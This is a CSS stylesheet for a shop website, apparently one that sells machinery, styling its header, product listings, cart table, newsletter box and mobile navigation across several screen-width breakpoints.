hr {background-color: #536a89;
height: 3px;
display: block;
border: 0;
margin: 20px auto 0;
width: 100%;
max-width: 950px;}

@media handheld, only screen and (min-width:801px){
   #pageContainer, #footerwrap {
      min-width: 1240px;
   }

   #columnsContainer, #header, #footer {
      max-width: 1240px;
   }

   /***HEADER***/
   .headerLogo {
      position: absolute;
      top: 13px;
      left: 20px;
   }

   .headerSlogan {
      position: absolute;
      top: 50px;
      right: 20px;
   }

   .headerInfo {
      position: absolute;
      top: 89px;
      right: 197px;
      color: #FFF;
   }

   /***PRODUCTS***/
   #productImageContainer {
       width: 100%;
       margin-right: 0px;
   }

   .productViewRight {
       width: 100%;
   }

   .thumbs li {
       margin: 0px 10px !important;
   }



}
/***END***/



/***UNIVERSAL***/
   /***FONTS***/
   @font-face {
       font-family: 'OpenSans';
       src: url('/CustomFonts/opensans-regular-webfont.eot');
       src: url('/CustomFonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-regular-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-regularn-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-regular-webfont.svg#OpenSans') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   @font-face {
       font-family: 'OpenSansBold';
       src: url('/CustomFonts/opensans-bold-webfont.eot');
       src: url('/CustomFonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-bold-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-bold-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-bold-webfont.svg#OpenSansBold') format('svg');
       font-weight: normal;
       font-style: normal;
   }

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

   /***LOG IN***/
   .loginContainer h1, .loginHeading {
      text-transfrom: uppercase;
      text-alignment: center;
   }

   /*** HEADER ***/
  .nivo-controlNav{
   position:absolute;
   top:0px!important;
   }

   /***MAIN COLUMN***/
   .homeEnterBut {
      display: inline-block;
      padding: 2px 25px;
      border-radius: 5px;
      background-color: #a1a1a1;
      font-family: OpenSansBold;
      font-size: 18px;
      color: #FFF !important;
      text-align: center;
      text-decoration: none;
   }

   .homeEnterBut:hover {
      background-color: #51688b;
      text-decoration: none !important;
      color: #FFF !important;
   }

/***CATEGORIES***/
   #Navigation-4098 ul li ul li a {
      height: auto !important;
   }


   .categoryListHeaderName {
      font-size: 42px;
      text-align: center;
   }

   /* #categoryImages {
      border-style: solid;
      border-width: 0px 0px 0px 0px;
      border-color: #51678c;
      background-color: #eaedf2;
      margin-top: 0px;
      padding: 20px;
   } */


   .catListGroupContainer {
      background-color: #eaedf2;
      overflow: hidden;
   }

   /*.catListNames a {
      display: inline-block;
      padding: 10px;
      width: 100%;
      border-style: solid;
      border-width: 0px;
      border-color: #51678c;
   } */

   .catListNames a:hover {
      background-color: #cbd1da;
   }

   /***PRODUCTS***/
   .productListStock {
      display: none;
   }

   .productListShortDesc {
      font-size: 15px; !important;
      padding: 10px 0px;
      display: inline-block;
   }

   .productListShortDesc p {
      margin: 0;
   }

   #controls {
      width: 124px;
      height: 30px;
      background-color: #eaedf2;
      margin-bottom: 10px;
   }

   .ss-controls {
      float: left;
      padding: 5px;
   }

   .nav-controls {
      float: right;
      padding: 5px;
   }

   .productQty, #MainContent_Qty, .cartLarge th:first-child, .cartLarge th:nth-child(5), .cartLarge th:nth-child(6), .cartLarge th:nth-child(7), .cartLarge th:last-child, .cartLarge th:first-child, .cartLarge td:first-child, .cartLarge td:nth-child(5), .cartLarge td:nth-child(6), .cartLarge td:nth-child(7), .cartLarge td:last-child {
      display: none;
   }

   /***MISC***/
   b, strong {
      font-family: OpenSansBold;
      font-weight: normal;
   }

   h1 {
      font-size: 42px;
   }

   .loginHeading {
      color: #000;
   }

   #secMainInstruction h1 {
      text-align: center;
   }

   /***CONTACT FORM***/
   #contactForm {
      padding: 10px;
      background-color: #51688b;
   }

   /***MOBILE NAV***/
   .slicknav_menu {
      background-color: #51688b;
   }

  .slicknav_btn {
      background-color: #374e70;
   }

   .slicknav_nav ul li {
      border-width: 0px !important;
   }

   .slicknav_nav ul li a {
      color: #FFF !important;
   }

   .slicknav_nav ul li a:hover {
      text-decoration: none !important;
      background-color: #374e70;
   }

   /***MOBILE NAV 1***/
      .mobileNav1 {
         background-color: #9ca9bd;
      }

      .mobileNav1 ul li a:hover {
         background-color: #51688b !important;
      }

      .mobileNav1 ul li ul li {
         background-color: #51688b !important;
      }

/***END***/



/***START MEDIA 800px***/
@media handheld, only screen and (max-width:800px){

  #maincolumn {max-width:100%!important;}

   #pageContainer {
      background-image: none;
   }

   /***HEADER***/
   #header {
      height: 382px;
      padding: 0px 20px;
      background-image: url('/images/115096/layout/pg_cont_m.png');
      background-repeat: repeat-x;
      background-color: #eaedf1;
      border-bottom: #51688b solid 44px;
   }

   .headerLogo {
      position: absolute;
      text-align: center;
      top: 44px;
      padding: 0px;
      left: 0;
      right: 0;
      margin: auto;
      padding: 0pc 10px;
   }

   .headerSlogan {
      position: absolute;
      top: 134px;
      max-width: 375px;
      text-align: center;
      left: 0;
      right: 0;
      margin: auto;
  }

   .cartNav {
      right: 0;
   }

   .headerInfo {
      position: absolute;
      top: 161px;
      left: 0;
      width: 100%;
      padding: 12px 20px 15px 20px;
      text-align: center;
      background-color: #51688b;
      color: #FFF;
   }

   #searchContainer {
      position: relative;
      width: 100%;
      left: 0;
      top: 161px;
   }

   #newsletterContainer {
      position: relative;
      width: 100%;
      right: 0;
      float: left;
      top: 269px;
      height: 59px;
   }

   .newsletterBox {
      margin: 0px;
      width: 84% !important;
   }

   #newsletterContainer .buttonSubmit {
      margin: 0px;
      width: 15% !important;
   }

   .tranlationBar {
      position: absolute;
      right: 20px;
      top: 348px;
   }

   /***PAGE CONTAINER***/
   #pageContainer {
      background-position: center 79px;
   }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin-top: 0px;
      margin-bottom: 20px;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      padding: 20px 0px !important;
   }

   /***FOOTER***/
   #footerwrap {
      height: auto;
   }

   #footer {
      text-align: center;
      padding: 20px;
      height: auto;
   }

   #footer div {
      padding: 10px 0px;
   }

   /***MISC.***/
   .webDugoutLink {
      margin: 0px;
      background-color: #FFF;
   }

}
/***END***/



/***START MEDIA 750px***/
@media handheld, only screen and (max-width:750px){
}
/***END***/



/***START MEDIA 500***/
@media handheld, only screen and (max-width:500px){
}
/***END***/



/***START MEDIA 450***/
@media handheld, only screen and (max-width:450px){
}
/***END***/



/***START MEDIA 430***/
@media handheld, only screen and (max-width:430px){
   /***HEADER***/
   #header {
      height: 376px;
   }

   .headerInfo {
      font-size: 12px;
   }

   .headerSlogan span {
      font-size: 16px !important;
   }

   #searchContainer {
      top: 155px;
   }

   #newsletterContainer {
      top: 263px;
   }

   .tranlationBar {
      top: 342px;
   }


}
/***END***/



/***START MEDIA 350***/
@media handheld, only screen and (max-width:350px){

   /***HEADER***/
   .headerSlogan {
      top: 115px;
   }


}
/***END***/


/***START MEDIA 334***/
@media handheld, only screen and (max-width:334px){

   /***HEADER***/
   #header {
      height: 392px;
   }

   #searchContainer {
      top: 171px;
   }

   #newsletterContainer {
      top: 279px;
   }

   .tranlationBar {
      top: 358px;
   }


}
/***END***/
body {zoom: 88%;}

#editMenu {zoom: 118%;}
.editorTop {zoom: 103%;}

#newMachineryTitle {padding: 0px 10px 5px 10px; background-color: #eaedf1; color: #354b6d; font-family: OpenSansBold; font-weight: normal; text-align: left; margin-bottom: 12px;}

#newMachineryTitle h3 {font-size: 18px !important;}
.categoriesNavTitle {text-align: center;}

.accountInfo .buttonSubmit
{
font-size: 20px;
padding-left: 20px;
padding-right: 20px;
}
.cformlabel {color:#000!important; font-size: 16px;}

#Navigation-4098 ul li ul li a, #Navigation-4097 ul li a {font-size: 18px;}

.btn--seo { 
  background-color: #51688b; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}
